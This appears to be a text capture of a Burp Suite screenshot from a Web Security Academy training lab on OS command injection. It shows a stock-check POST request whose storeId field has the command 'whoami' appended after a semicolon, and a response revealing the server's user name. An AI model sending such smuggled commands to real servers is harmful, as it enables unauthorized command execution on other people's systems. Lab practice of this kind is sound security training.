 Send
Cancel
< ▼
> ▼
Target: https://0a0f0027036a852dc01cea6d00e
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a0f0027036a852dc01cea6d00e500ef.web-security-academy.ne
t
3 Cookie: session=Nw26KuUWJ4HRfiVCLYRPGQ5ejKbI2Ppl
4 Content-Length: 29
5 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.65 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a0f0027036a852dc01cea6d00e500ef.web-security-ac
ademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a0f0027036a852dc01cea6d00e500ef.web-security-ac
ademy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18
19 productId=1&storeId=2; whoami
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 22
7 peter-ZfyApJ
8